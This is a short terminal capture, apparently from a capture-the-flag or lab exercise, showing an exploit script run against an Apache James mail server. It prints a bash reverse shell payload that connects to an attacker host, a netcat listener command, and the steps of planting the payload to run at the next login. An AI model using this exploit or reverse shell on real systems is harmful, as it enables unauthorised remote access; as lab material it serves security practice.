 $ python3 50347.py 10.10.10.51 10.10.14.8 1234
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/10.1
0.14.8/1234 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 123
4
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 1234 before logging in!